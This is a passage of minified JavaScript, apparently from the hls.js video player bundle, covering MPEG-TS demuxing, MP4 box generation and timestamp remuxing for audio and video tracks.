this.decrypt(n,s)}readyVideoParser(e){this.videoParser===null&&(e==="avc"?this.videoParser=new YT:e==="hevc"&&(this.videoParser=new qT))}decrypt(e,t){return new Promise(i=>{const{audioTrack:n,videoTrack:s}=e;n.samples&&n.segmentCodec==="aac"?t.decryptAacSamples(n.samples,0,()=>{s.samples?t.decryptAvcSamples(s.samples,0,0,()=>{i(e)}):i(e)}):s.samples&&t.decryptAvcSamples(s.samples,0,0,()=>{i(e)})})}destroy(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0}parseAACPES(e,t){let i=0;const n=this.aacOverFlow;let s=t.data;if(n){this.aacOverFlow=null;const d=n.missing,f=n.sample.unit.byteLength;if(d===-1)s=bt(n.sample.unit,s);else{const h=f-d;n.sample.unit.set(s.subarray(0,d),h),e.samples.push(n.sample),i=n.missing}}let a,o;for(a=i,o=s.length;a<o-1&&!to(s,a);a++);if(a!==i){let d;const f=a<o-1;if(f?d=`AAC PES did not start with ADTS header,offset:${a}`:d="No ADTS header found in AAC PES",Pu(this.observer,new Error(d),f,this.logger),!f)return}mp(e,this.observer,s,a,this.audioCodec);let l;if(t.pts!==void 0)l=t.pts;else if(n){const d=gp(e.samplerate);l=n.sample.pts+d}else{this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");return}let u=0,c;for(;a<o;)if(c=pp(e,s,a,l,u),a+=c.length,c.missing){this.aacOverFlow=c;break}else for(u++;a<o-1&&!to(s,a);a++);}parseMPEGPES(e,t){const i=t.data,n=i.length;let s=0,a=0;const o=t.pts;if(o===void 0){this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS");return}for(;a<n;)if(Sp(i,a)){const l=xp(e,i,a,o,s);if(l)a+=l.length,s++;else break}else a++}parseAC3PES(e,t){{const i=t.data,n=t.pts;if(n===void 0){this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS");return}const s=i.length;let a=0,o=0,l;for(;o<s&&(l=Lp(e,i,o,n,a++))>0;)o+=l}}parseID3PES(e,t){if(t.pts===void 0){this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS");return}const i=ce({},t,{type:this._videoTrack?ft.emsg:ft.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(i)}}function Du(r,e){return((r[e+1]&31)<<8)+r[e+2]}function QT(r,e){return(r[e+10]&31)<<8|r[e+11]}function XT(r,e,t,i,n,s){const a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=(r[e+1]&15)<<8|r[e+2],l=e+3+o-4,u=(r[e+10]&15)<<8|r[e+11];for(e+=12+u;e<l;){const c=Du(r,e),d=(r[e+3]&15)<<8|r[e+4];switch(r[e]){case 207:if(!i){fl("ADTS AAC",s);break}case 15:a.audioPid===-1&&(a.audioPid=c);break;case 21:a.id3Pid===-1&&(a.id3Pid=c);break;case 219:if(!i){fl("H.264",s);break}case 27:a.videoPid===-1&&(a.videoPid=c);break;case 3:case 4:!t.mpeg&&!t.mp3?s.log("MPEG audio found, not supported in this browser"):a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="mp3");break;case 193:if(!i){fl("AC-3",s);break}case 129:t.ac3?a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="ac3"):s.log("AC-3 audio found, not supported in this browser");break;case 6:if(a.audioPid===-1&&d>0){let f=e+5,h=d;for(;h>2;){switch(r[f]){case 106:t.ac3!==!0?s.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=c,a.segmentAudioCodec="ac3");break}const p=r[f+1]+2;f+=p,h-=p}}break;case 194:case 135:return Pu(n,new Error("Unsupported EC-3 in M2TS found"),void 0,s),a;case 36:a.videoPid===-1&&(a.videoPid=c,a.segmentVideoCodec="hevc",s.log("HEVC in M2TS found"));break}e+=d+5}return a}function Pu(r,e,t,i){i.warn(`parsing error: ${e.message}`),r.emit(E.ERROR,E.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,levelRetry:t,error:e,reason:e.message})}function fl(r,e){e.log(`${r} with AES-128-CBC encryption found in unencrypted stream`)}function Ii(r,e){let t=0,i,n,s,a,o;const l=r.data;if(!r||r.size===0)return null;for(;l[0].length<19&&l.length>1;)l[0]=bt(l[0],l[1]),l.splice(1,1);if(i=l[0],(i[0]<<16)+(i[1]<<8)+i[2]===1){if(n=(i[4]<<8)+i[5],n&&n>r.size-6)return null;const c=i[7];c&192&&(a=(i[9]&14)*536870912+(i[10]&255)*4194304+(i[11]&254)*16384+(i[12]&255)*128+(i[13]&254)/2,c&64?(o=(i[14]&14)*536870912+(i[15]&255)*4194304+(i[16]&254)*16384+(i[17]&255)*128+(i[18]&254)/2,a-o>60*9e4&&(e.warn(`${Math.round((a-o)/9e4)}s delta between PTS and DTS, align them`),a=o)):o=a),s=i[8];let d=s+9;if(r.size<=d)return null;r.size-=d;const f=new Uint8Array(r.size);for(let h=0,m=l.length;h<m;h++){i=l[h];let p=i.byteLength;if(d)if(d>p){d-=p;continue}else i=i.subarray(d),p-=d,d=0;f.set(i,t),t+=p}return n&&(n-=s+3),{data:f,pts:a,dts:o,len:n}}return null}class ZT{static getSilentFrame(e,t){switch(e){case"mp4a.40.2":if(t===1)return new Uint8Array([0,200,0,128,35,128]);if(t===2)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(t===3)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(t===4)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(t===5)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(t===6)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(t===1)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===2)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===3)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);break}}}const Sr=Math.pow(2,32)-1;class _{static init(){_.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};let e;for(e in _.types)_.types.hasOwnProperty(e)&&(_.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);const t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);_.HDLR_TYPES={video:t,audio:i};const n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),s=new Uint8Array([0,0,0,0,0,0,0,0]);_.STTS=_.STSC=_.STCO=s,_.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),_.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),_.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),_.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);const a=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);_.FTYP=_.box(_.types.ftyp,a,l,a,o),_.DINF=_.box(_.types.dinf,_.box(_.types.dref,n))}static box(e,...t){let i=8,n=t.length;const s=n;for(;n--;)i+=t[n].byteLength;const a=new Uint8Array(i);for(a[0]=i>>24&255,a[1]=i>>16&255,a[2]=i>>8&255,a[3]=i&255,a.set(e,4),n=0,i=8;n<s;n++)a.set(t[n],i),i+=t[n].byteLength;return a}static hdlr(e){return _.box(_.types.hdlr,_.HDLR_TYPES[e])}static mdat(e){return _.box(_.types.mdat,e)}static mdhd(e,t){t*=e;const i=Math.floor(t/(Sr+1)),n=Math.floor(t%(Sr+1));return _.box(_.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,i>>24,i>>16&255,i>>8&255,i&255,n>>24,n>>16&255,n>>8&255,n&255,85,196,0,0]))}static mdia(e){return _.box(_.types.mdia,_.mdhd(e.timescale||0,e.duration||0),_.hdlr(e.type),_.minf(e))}static mfhd(e){return _.box(_.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,e&255]))}static minf(e){return e.type==="audio"?_.box(_.types.minf,_.box(_.types.smhd,_.SMHD),_.DINF,_.stbl(e)):_.box(_.types.minf,_.box(_.types.vmhd,_.VMHD),_.DINF,_.stbl(e))}static moof(e,t,i){return _.box(_.types.moof,_.mfhd(e),_.traf(i,t))}static moov(e){let t=e.length;const i=[];for(;t--;)i[t]=_.trak(e[t]);return _.box.apply(null,[_.types.moov,_.mvhd(e[0].timescale||0,e[0].duration||0)].concat(i).concat(_.mvex(e)))}static mvex(e){let t=e.length;const i=[];for(;t--;)i[t]=_.trex(e[t]);return _.box.apply(null,[_.types.mvex,...i])}static mvhd(e,t){t*=e;const i=Math.floor(t/(Sr+1)),n=Math.floor(t%(Sr+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,i>>24,i>>16&255,i>>8&255,i&255,n>>24,n>>16&255,n>>8&255,n&255,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return _.box(_.types.mvhd,s)}static sdtp(e){const t=e.samples||[],i=new Uint8Array(4+t.length);let n,s;for(n=0;n<t.length;n++)s=t[n].flags,i[n+4]=s.dependsOn<<4|s.isDependedOn<<2|s.hasRedundancy;return _.box(_.types.sdtp,i)}static stbl(e){return _.box(_.types.stbl,_.stsd(e),_.box(_.types.stts,_.STTS),_.box(_.types.stsc,_.STSC),_.box(_.types.stsz,_.STSZ),_.box(_.types.stco,_.STCO))}static avc1(e){let t=[],i=[],n,s,a;for(n=0;n<e.sps.length;n++)s=e.sps[n],a=s.byteLength,t.push(a>>>8&255),t.push(a&255),t=t.concat(Array.prototype.slice.call(s));for(n=0;n<e.pps.length;n++)s=e.pps[n],a=s.byteLength,i.push(a>>>8&255),i.push(a&255),i=i.concat(Array.prototype.slice.call(s));const o=_.box(_.types.avcC,new Uint8Array([1,t[3],t[4],t[5],255,224|e.sps.length].concat(t).concat([e.pps.length]).concat(i))),l=e.width,u=e.height,c=e.pixelRatio[0],d=e.pixelRatio[1];return _.box(_.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,l&255,u>>8&255,u&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,_.box(_.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),_.box(_.types.pasp,new Uint8Array([c>>24,c>>16&255,c>>8&255,c&255,d>>24,d>>16&255,d>>8&255,d&255])))}static esds(e){const t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,...t,6,1,2])}static audioStsd(e){const t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,t&255,0,0])}static mp4a(e){return _.box(_.types.mp4a,_.audioStsd(e),_.box(_.types.esds,_.esds(e)))}static mp3(e){return _.box(_.types[".mp3"],_.audioStsd(e))}static ac3(e){return _.box(_.types["ac-3"],_.audioStsd(e),_.box(_.types.dac3,e.config))}static stsd(e){const{segmentCodec:t}=e;if(e.type==="audio"){if(t==="aac")return _.box(_.types.stsd,_.STSD,_.mp4a(e));if(t==="ac3"&&e.config)return _.box(_.types.stsd,_.STSD,_.ac3(e));if(t==="mp3"&&e.codec==="mp3")return _.box(_.types.stsd,_.STSD,_.mp3(e))}else if(e.pps&&e.sps){if(t==="avc")return _.box(_.types.stsd,_.STSD,_.avc1(e));if(t==="hevc"&&e.vps)return _.box(_.types.stsd,_.STSD,_.hvc1(e))}else throw new Error("video track missing pps or sps");throw new Error(`unsupported ${e.type} segment codec (${t}/${e.codec})`)}static tkhd(e){const t=e.id,i=(e.duration||0)*(e.timescale||0),n=e.width||0,s=e.height||0,a=Math.floor(i/(Sr+1)),o=Math.floor(i%(Sr+1));return _.box(_.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,t&255,0,0,0,0,a>>24,a>>16&255,a>>8&255,a&255,o>>24,o>>16&255,o>>8&255,o&255,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,n&255,0,0,s>>8&255,s&255,0,0]))}static traf(e,t){const i=_.sdtp(e),n=e.id,s=Math.floor(t/(Sr+1)),a=Math.floor(t%(Sr+1));return _.box(_.types.traf,_.box(_.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,n&255])),_.box(_.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,s&255,a>>24,a>>16&255,a>>8&255,a&255])),_.trun(e,i.length+16+20+8+16+8+8),i)}static trak(e){return e.duration=e.duration||4294967295,_.box(_.types.trak,_.tkhd(e),_.mdia(e))}static trex(e){const t=e.id;return _.box(_.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,t&255,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){const i=e.samples||[],n=i.length,s=12+16*n,a=new Uint8Array(s);let o,l,u,c,d,f;for(t+=8+s,a.set([e.type==="video"?1:0,0,15,1,n>>>24&255,n>>>16&255,n>>>8&255,n&255,t>>>24&255,t>>>16&255,t>>>8&255,t&255],0),o=0;o<n;o++)l=i[o],u=l.duration,c=l.size,d=l.flags,f=l.cts,a.set([u>>>24&255,u>>>16&255,u>>>8&255,u&255,c>>>24&255,c>>>16&255,c>>>8&255,c&255,d.isLeading<<2|d.dependsOn,d.isDependedOn<<6|d.hasRedundancy<<4|d.paddingValue<<1|d.isNonSync,d.degradPrio&61440,d.degradPrio&15,f>>>24&255,f>>>16&255,f>>>8&255,f&255],12+16*o);return _.box(_.types.trun,a)}static initSegment(e){_.types||_.init();const t=_.moov(e);return bt(_.FTYP,t)}static hvc1(e){const t=e.params,i=[e.vps,e.sps,e.pps],n=4,s=new Uint8Array([1,t.general_profile_space<<6|(t.general_tier_flag?32:0)|t.general_profile_idc,t.general_profile_compatibility_flags[0],t.general_profile_compatibility_flags[1],t.general_profile_compatibility_flags[2],t.general_profile_compatibility_flags[3],t.general_constraint_indicator_flags[0],t.general_constraint_indicator_flags[1],t.general_constraint_indicator_flags[2],t.general_constraint_indicator_flags[3],t.general_constraint_indicator_flags[4],t.general_constraint_indicator_flags[5],t.general_level_idc,240|t.min_spatial_segmentation_idc>>8,255&t.min_spatial_segmentation_idc,252|t.parallelismType,252|t.chroma_format_idc,248|t.bit_depth_luma_minus8,248|t.bit_depth_chroma_minus8,0,parseInt(t.frame_rate.fps),n-1|t.temporal_id_nested<<2|t.num_temporal_layers<<3|(t.frame_rate.fixed?64:0),i.length]);let a=s.length;for(let m=0;m<i.length;m+=1){a+=3;for(let p=0;p<i[m].length;p+=1)a+=2+i[m][p].length}const o=new Uint8Array(a);o.set(s,0),a=s.length;const l=i.length-1;for(let m=0;m<i.length;m+=1){o.set(new Uint8Array([32+m|(m===l?128:0),0,i[m].length]),a),a+=3;for(let p=0;p<i[m].length;p+=1)o.set(new Uint8Array([i[m][p].length>>8,i[m][p].length&255]),a),a+=2,o.set(i[m][p],a),a+=i[m][p].length}const u=_.box(_.types.hvcC,o),c=e.width,d=e.height,f=e.pixelRatio[0],h=e.pixelRatio[1];return _.box(_.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,c&255,d>>8&255,d&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),u,_.box(_.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),_.box(_.types.pasp,new Uint8Array([f>>24,f>>16&255,f>>8&255,f&255,h>>24,h>>16&255,h>>8&255,h&255])))}}_.types=void 0;_.HDLR_TYPES=void 0;_.STTS=void 0;_.STSC=void 0;_.STCO=void 0;_.STSZ=void 0;_.VMHD=void 0;_.SMHD=void 0;_.STSD=void 0;_.FTYP=void 0;_.DINF=void 0;const Rp=9e4;function sd(r,e,t=1,i=!1){const n=r*e*t;return i?Math.round(n):n}function JT(r,e,t=1,i=!1){return sd(r,e,1/t,i)}function Sn(r,e=!1){return sd(r,1e3,1/Rp,e)}function eI(r,e=1){return sd(r,Rp,1/e)}function Th(r){const{baseTime:e,timescale:t,trackId:i}=r;return`${e/t} (${e}/${t}) trackId: ${i}`}const tI=10*1e3,rI=1024,iI=1152,nI=1536;let Li=null,hl=null;function Ih(r,e,t,i){return{duration:e,size:t,cts:i,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:r?2:1,isNonSync:r?0:1}}}class pa extends _t{constructor(e,t,i,n){if(super("mp4-remuxer",n),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextVideoTs=null,this.nextAudioTs=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.ISGenerated=!1,Li===null){const a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Li=a?parseInt(a[1]):0}if(hl===null){const s=navigator.userAgent.match(/Safari\/(\d+)/i);hl=s?parseInt(s[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){const t=this._initPTS;(!t||!e||e.trackId!==t.trackId||e.baseTime!==t.baseTime||e.timescale!==t.timescale)&&this.log(`Reset initPTS: ${t&&Th(t)} > ${e&&Th(e)}`),this._initPTS=this._initDTS=e}resetNextTimestamp(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1;const i=e[0].pts,n=e.reduce((s,a)=>{let o=a.pts,l=o-s;return l<-4294967296&&(t=!0,o=ct(o,i),l=o-s),l>0?s:o},i);return t&&this.debug("PTS rollover detected"),n}remux(e,t,i,n,s,a,o,l){let u,c,d,f,h,m,p=s,y=s;const g=e.pid>-1,v=t.pid>-1,x=t.samples.length,T=e.samples.length>0,I=o&&x>0||x>1;if((!g||T)&&(!v||I)||this.ISGenerated||o){if(this.ISGenerated){var L,R,b,A;const Y=this.videoTrackConfig;(Y&&(t.width!==Y.width||t.height!==Y.height||((L=t.pixelRatio)==null?void 0:L[0])!==((R=Y.pixelRatio)==null?void 0:R[0])||((b=t.pixelRatio)==null?void 0:b[1])!==((A=Y.pixelRatio)==null?void 0:A[1]))||!Y&&I||this.nextAudioTs===null&&T)&&this.resetInitSegment()}this.ISGenerated||(d=this.generateIS(e,t,s,a));const P=this.isVideoContiguous;let B=-1,K;if(I&&(B=sI(t.samples),!P&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,B>0){this.warn(`Dropped ${B} out of ${x} video samples due to a missing keyframe`);const Y=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(B),t.dropped+=B,y+=(t.samples[0].pts-Y)/t.inputTimeScale,K=y}else B===-1&&(this.warn(`No keyframe found out of ${x} video samples`),m=!1);if(this.ISGenerated){if(T&&I){const Y=this.getVideoStartPts(t.samples),$=(ct(e.samples[0].pts,Y)-Y)/t.inputTimeScale;p+=Math.max(0,$),y+=Math.max(0,-$)}if(T){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),d=this.generateIS(e,t,s,a)),c=this.remuxAudio(e,p,this.isAudioContiguous,a,v||I||l===W.AUDIO?y:void 0),I){const Y=c?c.endPTS-c.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),d=this.generateIS(e,t,s,a)),u=this.remuxVideo(t,y,P,Y)}}else I&&(u=this.remuxVideo(t,y,P,0));u&&(u.firstKeyFrame=B,u.independent=B!==-1,u.firstKeyFramePTS=K)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(i.samples.length&&(h=wp(i,s,this._initPTS,this._initDTS)),n.samples.length&&(f=bp(n,s,this._initPTS))),{audio:c,video:u,initSegment:d,independent:m,text:f,id3:h}}computeInitPts(e,t,i,n){const s=Math.round(i*t);let a=ct(e,s);if(a<s+t)for(this.log(`Adjusting PTS for rollover in timeline near ${(s-a)/t} ${n}`);a<s+t;)a+=8589934592;return a-s}generateIS(e,t,i,n){const s=e.samples,a=t.samples,o=this.typeSupported,l={},u=this._initPTS;let c=!u||n,d="audio/mp4",f,h,m,p=-1;if(c&&(f=h=1/0),e.config&&s.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":o.mpeg?(d="audio/mpeg",e.codec=""):o.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3";break}l.audio={id:"audio",container:d,codec:e.codec,initSegment:e.segmentCodec==="mp3"&&o.mpeg?new Uint8Array(0):_.initSegment([e]),metadata:{channelCount:e.channelCount}},c&&(p=e.id,m=e.inputTimeScale,!u||m!==u.timescale?f=h=this.computeInitPts(s[0].pts,m,i,"audio"):c=!1)}if(t.sps&&t.pps&&a.length){if(t.timescale=t.inputTimeScale,l.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:_.initSegment([t]),metadata:{width:t.width,height:t.height}},c)if(p=t.id,m=t.inputTimeScale,!u||m!==u.timescale){const y=this.getVideoStartPts(a),g=ct(a[0].dts,y),v=this.computeInitPts(g,m,i,"video"),x=this.computeInitPts(y,m,i,"video");h=Math.min(h,v),f=Math.min(f,x)}else c=!1;this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(l).length)return this.ISGenerated=!0,c?(u&&this.warn(`Timestamps at playlist time: ${n?"":"~"}${i} ${f/m} != initPTS: ${u.baseTime/u.timescale} (${u.baseTime}/${u.timescale}) trackId: ${u.trackId}`),this.log(`Found initPTS at playlist time: ${i} offset: ${f/m} (${f}/${m}) trackId: ${p}`),this._initPTS={baseTime:f,timescale:m,trackId:p},this._initDTS={baseTime:h,timescale:m,trackId:p}):f=m=void 0,{tracks:l,initPTS:f,timescale:m,trackId:p}}remuxVideo(e,t,i,n){const s=e.inputTimeScale,a=e.samples,o=[],l=a.length,u=this._initPTS,c=u.baseTime*s/u.timescale;let d=this.nextVideoTs,f=8,h=this.videoSampleDuration,m,p,y=Number.POSITIVE_INFINITY,g=Number.NEGATIVE_INFINITY,v=!1;if(!i||d===null){const M=c+t*s,F=a[0].pts-ct(a[0].dts,a[0].pts);Li&&d!==null&&Math.abs(M-F-(d+c))<15e3?i=!0:d=M-F-c}const x=d+c;for(let M=0;M<l;M++){const F=a[M];F.pts=ct(F.pts,x),F.dts=ct(F.dts,x),F.dts<a[M>0?M-1:M].dts&&(v=!0)}v&&a.sort(function(M,F){const X=M.dts-F.dts,re=M.pts-F.pts;return X||re}),m=a[0].dts,p=a[a.length-1].dts;const T=p-m,I=T?Math.round(T/(l-1)):h||e.inputTimeScale/30;if(i){const M=m-x,F=M>I,X=M<-1;if((F||X)&&(F?this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Sn(M,!0)} ms (${M}dts) hole between fragments detected at ${t.toFixed(3)}`):this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Sn(-M,!0)} ms (${M}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!X||x>=a[0].pts||Li)){m=x;const re=a[0].pts-M;if(F)a[0].dts=m,a[0].pts=re;else{let J=!0;for(let ee=0;ee<a.length&&!(a[ee].dts>re&&J);ee++){const Re=a[ee].pts;if(a[ee].dts-=M,a[ee].pts-=M,ee<a.length-1){const Ue=a[ee+1].pts,xt=a[ee].pts,jt=Ue<=xt,Yr=Ue<=Re;J=jt==Yr}}}this.log(`Video: Initial PTS/DTS adjusted: ${Sn(re,!0)}/${Sn(m,!0)}, delta: ${Sn(M,!0)} ms`)}}m=Math.max(0,m);let w=0,L=0,R=m;for(let M=0;M<l;M++){const F=a[M],X=F.units,re=X.length;let J=0;for(let ee=0;ee<re;ee++)J+=X[ee].data.length;L+=J,w+=re,F.length=J,F.dts<R?(F.dts=R,R+=I/4|0||1):R=F.dts,y=Math.min(F.pts,y),g=Math.max(F.pts,g)}p=a[l-1].dts;const b=L+4*w+8;let A;try{A=new Uint8Array(b)}catch(M){this.observer.emit(E.ERROR,E.ERROR,{type:q.MUX_ERROR,details:k.REMUX_ALLOC_ERROR,fatal:!1,error:M,bytes:b,reason:`fail allocating video mdat ${b}`});return}const P=new DataView(A.buffer);P.setUint32(0,b),A.set(_.types.mdat,4);let B=!1,K=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,V=Number.NEGATIVE_INFINITY,$=Number.NEGATIVE_INFINITY;for(let M=0;M<l;M++){const F=a[M],X=F.units;let re=0;for(let Re=0,Ue=X.length;Re<Ue;Re++){const xt=X[Re],jt=xt.data,Yr=xt.data.byteLength;P.setUint32(f,Yr),f+=4,A.set(jt,f),f+=Yr,re+=4+Yr}let J;if(M<l-1)h=a[M+1].dts-F.dts,J=a[M+1].pts-F.pts;else{const Re=this.config,Ue=M>0?F.dts-a[M-1].dts:I;if(J=M>0?F.pts-a[M-1].pts:I,Re.stretchShortVideoTrack&&this.nextAudioTs!==null){const xt=Math.floor(Re.maxBufferHole*s),jt=(n?y+n*s:this.nextAudioTs+c)-F.pts;jt>xt?(h=jt-Ue,h<0?h=Ue:B=!0,this.log(`It is approximately ${jt/90} ms to the next segment; using duration ${h/90} ms for the last video frame.`)):h=Ue}else h=Ue}const ee=Math.round(F.pts-F.dts);K=Math.min(K,h),V=Math.max(V,h),Y=Math.min(Y,J),$=Math.max($,J),o.push(Ih(F.key,h,re,ee))}if(o.length){if(Li){if(Li<70){const M=o[0].flags;M.dependsOn=2,M.isNonSync=0}}else if(hl&&$-Y<V-K&&I/V<.025&&o[0].cts===0){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let M=m;for(let F=0,X=o.length;F<X;F++){const re=M+o[F].duration,J=M+o[F].cts;if(F<X-1){const ee=re+o[F+1].cts;o[F].duration=ee-J}else o[F].duration=F?o[F-1].duration:I;o[F].cts=0,M=re}}}h=B||!h?I:h;const H=p+h;this.nextVideoTs=d=H-c,this.videoSampleDuration=h,this.isVideoContiguous=!0;const j={data1:_.moof(e.sequenceNumber++,m,ce(e,{samples:o})),data2:A,startPTS:(y-c)/s,endPTS:(g+h-c)/s,startDTS:(m-c)/s,endDTS:d/s,type:"video",hasAudio:!1,hasVideo:!0,nb:o.length,dropped:e.dropped};return e.samples=[],e.dropped=0,j}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return iI;case"ac3":return nI;default:return rI}}remuxAudio(e,t,i,n,s){const a=e.inputTimeScale,o=e.samplerate?e.samplerate:a,l=a/o,u=this.getSamplesPerFrame(e),c=u*l,d=this._initPTS,f=e.segmentCodec==="mp3"&&this.typeSupported.mpeg,h=[],m=s!==void 0;let p=e.samples,y=f?0:8,g=this.nextAudioTs||-1;const v=d.baseTime*a/d.timescale,x=v+t*a;if(this.isAudioContiguous=i=i||p.length&&g>0&&(n&&Math.abs(x-(g+v))<9e3||Math.abs(ct(p[0].pts,x)-(g+v))<20*c),p.forEach(function($){$.pts=ct($.pts,x)}),!i||g<0){const $=p.length;if(p=p.filter(H=>H.pts>=0),$!==p.length&&this.warn(`Removed ${p.length-$} of ${$} samples (initPTS ${v} / 